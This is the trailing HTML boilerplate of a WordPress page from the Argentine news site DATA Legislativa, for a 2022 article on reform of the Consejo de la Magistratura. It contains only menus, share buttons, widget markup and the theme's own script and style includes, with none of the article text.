<li id="menu-item-654" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-654"><a href="https://www.datalegislativa.com/contacto/">Contacto</a></li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/DATAlegislativa" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/Datalegislativa" data-title="X" class="tipi-i-x" rel="noopener nofollow" aria-label="X" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/Datalegislativa" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li class="tipi-xl-0 menu-icon menu-icon-style-2 menu-icon-whatsapp" data-title="WhatsApp"><a href="whatsapp://send?text=Continua el proyecto de reforma del Consejo de la Magistratura - https://www.datalegislativa.com/2022/05/26/continua-el-proyecto-de-reforma-del-consejo-de-la-magistratura/" target="_blank"><i class="tipi-i-whatsapp" aria-hidden="true"></i></a></li>
				
	
					</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div class="content clearfix">
			<div class="logo logo-slide"><a href="https://www.datalegislativa.com" data-pin-nopin="true"><span class="logo-img"><img src="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-3.png" alt="" loading="lazy" srcset="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-3.png 2x" width="777" height="265"></span></a></div>				
		<div id="recent-posts-4" class="slide-in-widget zeen-widget clearfix widget_recent_entries">
		<h3 class="widget-title title">ÚLTIMO MOMENTO</h3>
		<ul>
											<li>
					<a href="https://www.datalegislativa.com/2026/01/18/incendios-patagonia-emergencia-recurrente/">Patagonia en llamas: un incendio que ya no sorprende</a>
									</li>
											<li>
					<a href="https://www.datalegislativa.com/2025/09/08/peronismo-bonaerense-quorum-elecciones-2025/">Victoria contundente del peronismo bonaerense: Fuerza Patria logra quórum propio y deja en segundo plano a La Libertad Avanza</a>
									</li>
											<li>
					<a href="https://www.datalegislativa.com/2025/08/20/norberto-di-prospero-reeleccion-apl-sexto-mandato/">&#8220;AMPLIO RESPALDO&#8221; para Norberto Di Prospero</a>
									</li>
					</ul>

		</div><div id="zeen_social_icons-1" class="slide-in-widget zeen-widget clearfix zeen_social_icons"><h3 class="widget-title title">Redes</h3><div class="social-widget-icons social-align-0"><ul><li><a href="http://facebook.com/DATAlegislativa" class="tipi-i-facebook tipi-i-sz-2 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Facebook" rel="noopener"></a></li><li><a href="http://twitter.com/datalegislativa" class="tipi-i-twitter tipi-i-sz-2 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Twitter" rel="noopener"></a></li><li><a href="http://instagram.com/datalegislativa" class="tipi-i-instagram tipi-i-sz-2 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Instagram" rel="noopener"></a></li><li><a href="https://soundcloud.com/radiolegislativa" class="tipi-i-soundcloud tipi-i-sz-2 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Soundcloud" rel="noopener"></a></li></ul></div></div>		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive" data-fid="">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c tipi-row">
		<div class="content-search search-form-wrap content-block">
			<form method="get" class="search tipi-flex" action="https://www.datalegislativa.com/">
	<input type="search" class="search-field font-b" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Comience a escribir para ver resultados o presione Escape para cerrar				</span>
				<div class="suggestions-wrap font-2"><a href="https://www.datalegislativa.com/tag/sergio-massa/" class="tag-cloud-link tag-link-31 tag-link-position-1" style="font-size: 12px;">Sergio Massa</a>
<a href="https://www.datalegislativa.com/tag/diputados/" class="tag-cloud-link tag-link-43 tag-link-position-2" style="font-size: 12px;">DIPUTADOS</a>
<a href="https://www.datalegislativa.com/tag/sesion-virtual/" class="tag-cloud-link tag-link-170 tag-link-position-3" style="font-size: 12px;">SESION VIRTUAL</a>
<a href="https://www.datalegislativa.com/tag/sacnun/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 12px;">sacnun</a>
<a href="https://www.datalegislativa.com/tag/senado/" class="tag-cloud-link tag-link-38 tag-link-position-5" style="font-size: 12px;">senado</a></div>			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">Ver todos los resultados</span><i class="tipi-i-arrow-right"></i></a></div></div>		</div>

			<div class="content-subscribe content-subscribe-style content-subscribe-1 site-skin-3 site-img-1  content-block subscribe-wrap subscribe-button-1" data-t="15" data-type="sub" data-d="1">
		<div class="tipi-modal-bg bg-area clearfix">
			<div class="content-subscribe-inner">
						<div class="subscribe-titles">
										<h2 class="title">Sumate</h2>
										<div class="subtitle">Recibí todas las novedades de DATA Legislativa</div>
									</div>
						<div class="subscribe-form">
									WhatsApp +54 (11) 3058 6444

escribinos@datalegislativa.com				
			</div>
		</div>
		<div class="background mask"></div></div></div>		<div class="content-latl content-block site-img-1 site-skin-2">
				</div>

		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
<div id="mob-bot-share" class="mob-bot-share tipi-m-0 mob-bot-share-2">
	<div class="share-buttons">
		<a href="https://twitter.com/intent/tweet?via=Datalegislativa&#038;text=Continua%20el%20proyecto%20de%20reforma%20del%20Consejo%20de%20la%20Magistratura%20-%20https%3A%2F%2Fwww.datalegislativa.com%2F2022%2F05%2F26%2Fcontinua-el-proyecto-de-reforma-del-consejo-de-la-magistratura%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.datalegislativa.com%2F2022%2F05%2F26%2Fcontinua-el-proyecto-de-reforma-del-consejo-de-la-magistratura%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Compartir" data-title="Compartir" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="whatsapp://send?text=Continua el proyecto de reforma del Consejo de la Magistratura – https%3A%2F%2Fwww.datalegislativa.com%2F2022%2F05%2F26%2Fcontinua-el-proyecto-de-reforma-del-consejo-de-la-magistratura%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Compartir" data-title="Compartir"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a>	</div>
</div>
<span id="lr-check"></span><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "DATA Legislativa",
	"description": "El Poder de la Democracia","url": "https://www.datalegislativa.com/","datePublished": "2022-05-26T20:14:35-03:00","dateCreated": "2022-05-26T20:14:35-03:00","dateModified": "2022-05-28T11:05:48-03:00","sameAs": ["https://facebook.com/DATAlegislativa","https://twitter.com/Datalegislativa"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://www.datalegislativa.com/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><div id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container tipi-spin">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp-all-c pswp__button--close" title="Cerrar"><svg tabindex="0" aria-hidden="true" width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.586 8L.93 2.344 2.344.93 8 6.586 13.656.93l1.414 1.414L9.414 8l5.656 5.656-1.414 1.414L8 9.414 2.344 15.07.93 13.656z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--share" title="Compartir"><svg tabindex="0" aria-hidden="true" width="20" height="22" viewBox="0 0 20 22" xmlns="http://www.w3.org/2000/svg"><path d="M16 14c-1.1 0-2.1.5-2.8 1.2l-5.3-3.1c0-.4.1-.7.1-1.1 0-.4-.1-.7-.2-1.1l5.3-3.1c.8.7 1.8 1.2 2.9 1.2 2.2 0 4-1.8 4-4s-1.8-4-4-4-4 1.8-4 4c0 .4.1.7.2 1.1L6.8 8.2C6.1 7.5 5.1 7 4 7c-2.2 0-4 1.8-4 4s1.8 4 4 4c1.1 0 2.1-.5 2.8-1.2l5.3 3.1c0 .4-.1.7-.1 1.1 0 2.2 1.8 4 4 4s4-1.8 4-4-1.8-4-4-4zm0-12c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 13c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm12 7c-1.1 0-2-.9-2-2 0-.4.1-.7.3-1 .3-.6 1-1 1.7-1 1.1 0 2 .9 2 2s-.9 2-2 2z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--fs" title="Cambiar a pantalla completa"><svg tabindex="0" aria-hidden="true" class="pswp-fs-out" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M0 14V9h2v3h3v2H0zM0 0h5v2H2v3H0V0zm18 0v5h-2V2h-3V0h5zm0 14h-5v-2h3V9h2v5z" fill="#FFF" fill-rule="nonzero"/></svg><svg tabindex="0" aria-hidden="true" class="pswp-fs-in" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M5 9v5H3v-3H0V9h5zm0-4H0V3h3V0h2v5zm8 0V0h2v3h3v2h-5zm0 4h5v2h-3v3h-2V9z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--zoom" title="Zoom acercar/alejar"><svg tabindex="0" aria-hidden="true" class="pswp-zoom-in" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-1.414 1.414-3.25-3.25 1.414-1.414z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/><path fill="#FFF" fill-rule="nonzero" d="M7.043 4.008l-.085 5-1-.017.085-5z"/></g></svg><svg tabindex="0" aria-hidden="true" class="pswp-zoom-out" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-3.25-3.25-1.413 1.414 3.25 3.25z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/></g></svg></button>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp-all-c pswp__button--arrow--left" title="Anterior"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M5.215 12.03L7 10.5 4 7h10V5H4l3-3.5L5.215.032 0 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>

			<button class="pswp__button pswp-all-c pswp__button--arrow--right" title="Siguiente"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M8.785 12.03L7 10.5 10 7H0V5h10L7 1.5 8.785.032 14 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-102792.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-102792 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-645.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-645 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-644.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-644 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-643.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-643 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-100031.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-100031 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-102793.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-102793 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-647.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-647 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-648.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-648 .menu-wrap > * { border-top-color: #111!important; }
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.datalegislativa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.datalegislativa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<script type='text/javascript' id='lets-live-blog-js-js-extra'>
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https:\/\/www.datalegislativa.com\/wp-json\/","nonce":"bb89ebf516","root_point":"codetipi-lets-live-blog\/v1","root_full":"https:\/\/www.datalegislativa.com\/wp-json\/codetipi-lets-live-blog\/v1\/","pagiRoot":"\/2022\/05\/26\/continua-el-proyecto-de-reforma-del-consejo-de-la-magistratura\/","data":{"pid":104799,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js' id='lets-live-blog-js-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/gsap/gsap.min.js' id='gsap-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js' id='scroll-trigger-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/imagesloaded.pkgd.min.js' id='images-loaded-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/menu-aim.min.js' id='menu-aim-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/photoswipe-ui-default.min.js' id='photoswipe-ui-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/photoswipe.min.js' id='photoswipe-js'></script>
<script type='text/javascript' id='zeen-functions-js-extra'>
/* <![CDATA[ */
var zeenJS = {"root":"https:\/\/www.datalegislativa.com\/wp-json\/codetipi-zeen\/v1\/","nonce":"bb89ebf516","qry":{"page":0,"year":2022,"monthnum":5,"day":26,"name":"continua-el-proyecto-de-reforma-del-consejo-de-la-magistratura","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https:\/\/www.datalegislativa.com","wooStockFormat":false,"sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"<i class=\"tipi-i-chevron-down\"><\/i>","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":1,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https:\/\/www.datalegislativa.com\/wp-content\/themes\/zeen\/assets\/js\/polyfill.min.js","iplCached":true,"path":"\/","disqus":false,"subCookie":true,"pluginsUrl":"https:\/\/www.datalegislativa.com\/wp-content\/plugins","frontpage":false,"ipl":["lets-review\/assets\/js\/functions.min.js"]},"i18n":{"embedError":"Se ha producido un problema con el c\u00f3digo que insertaste. Consulte la documentaci\u00f3n para obtener ayuda.","loadMore":"Cargar m\u00e1s","outOfStock":"Agotado","noMore":"Sin m\u00e1s contenido","share":"Compartir","pin":"Pin","tweet":"Tuitear"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/functions.min.js' id='zeen-functions-js'></script>
<script type='text/javascript' id='zeen-functions-js-after'>
	var zeen_645 = {
		id: 645,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"2","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_644 = {
		id: 644,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_643 = {
		id: 643,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"5","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_100031 = {
		id: 100031,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"9","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_102793 = {
		id: 102793,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"191","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_17298 = {
		id: 17298,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 27,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"post__not_in":[104799],"posts_per_page":3,"post_type":"post","tag":"","cat":"92"}	};
	
</script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-includes/js/mediaelement/wp-mediaelement.min.js' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-includes/js/mediaelement/renderers/vimeo.min.js' id='mediaelement-vimeo-js'></script>
</body>
</html><!-- Hummingbird cache file was created in 0.50924110412598 seconds, on 20-01-26 7:57:25 -->